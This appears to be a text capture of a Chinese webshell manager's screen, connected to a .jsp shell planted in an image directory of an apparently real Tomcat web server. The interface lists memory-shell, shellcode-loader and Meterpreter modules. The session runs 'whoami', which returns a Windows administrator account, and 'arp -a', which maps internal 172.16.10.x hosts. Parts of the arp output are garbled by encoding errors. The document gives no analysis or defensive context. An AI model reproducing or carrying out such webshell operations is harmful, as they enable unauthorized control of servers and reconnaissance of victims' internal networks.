 Url:http:/ /jiaocai_ /imgFile/ryphoto/91D9ACF1EF194304AEC69B00AECE4D74.jsp 有效载荷:JavaDynamicPayload 加密器:JAVA_AES_BASE64
EnumDatabaseConn 内存SHELL AttachShellcodeLoader 屏幕截图 虚拟终端 JMeterpreter ServletManage JarLoader JZip
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记
E:/googosoft/xinhhxyjc--tomcat/hhxyjc--tomcat/bin/ >whoami
win-aog0qc2kmau\administrator
E:/googosoft/xinhhxyjc--tomcat/hhxyjc--tomcat/bin/ >arp -a
�ӿ�: 172.16.10.230 --- 0xb
Internet ��ַ �����ַ ����
172.16.10.10 10-e7-c6-4a-1c-46 ��
172.16.10.11 a4-bb-6d-dd-97-9d ��
172.16.10.13 f8-e9-03-f6-dc-31 ��
172.16.10.14 a4-bb-6d-dd-97-9d ��
172.16.10.15 a4-bb-6d-dd-98-b3 ��
172.16.10.16 a4-bb-6d-dd-97-92 ��
172.16.10.17 a4-bb-6d-dd-98-ae ��
172.16.10.18 50-65-f3-45-67-90 ��
172.16.10.19 a4-bb-6d-dd-98-b3 ��
172.16.10.28 e4-d3-32-35-0d-b5 ��
172.16.10.33 00-50-56-99-11-aa ��
172.16.10.42 a4-bf-01-01-9d-19 ��
172.16.10.87 28-6e-d4-89-f9-d2 ��
172.16.10.101 d4-85-64-57-df-98 ��
172.16.10.104 d8-d3-85-df-45-40 ��
172.16.10.109 d8-9d-67-6a-52-3c ��
172.16.10.110 28-6e-d4-89-84-b7 ��
172.16.10.144 00-50-56-99-7b-25 ��
172.16.10.159 00-50-56-99-54-e8 ��
172.16.10.160 00-50-56-b0-45-c9 ��
完成